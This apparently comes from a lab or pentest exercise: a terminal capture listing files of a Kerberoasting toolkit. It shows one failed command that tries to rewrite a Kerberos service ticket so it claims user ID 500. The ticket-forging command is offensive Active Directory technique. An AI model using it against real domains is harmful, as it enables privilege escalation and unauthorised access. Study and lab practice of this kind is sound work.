 GetUserSPNs.vbs
kerberoast.py
krbroast-
pcap2hashcat.py
LICENSE
PENTESTLAB.kirbi
README.md
┌──(xiaobai㉿xiaobai)-[~/桌面/kerberoast-master]
└─$ python3 kerberoast.py -p Password123 -r 1-40a00000-webadmin@MSSQLSvc~s
qlserver.test.com~1433-TEST.COM.kirbi -w PENTESTLAB.kirbi -u 500
Traceback (most recent call last):
  File "/home/xiaobai/桌面/kerberoast-master/kerberoast.py", line 224, in
<module>
    pac = getpac(key, fullraw)
  File "/home/xiaobai/桌面/kerberoast-master/kerberoast.py", line 94, in g
etpac
    raise ValueError('Unable to decrypt ticket. Invalid key.')
ValueError: Unable to decrypt ticket. Invalid key.
┌──(xiaobai㉿xiaobai)-[~/桌面/kerberoast-master]
└─$ 1 ⨯
tgsrepcrack.py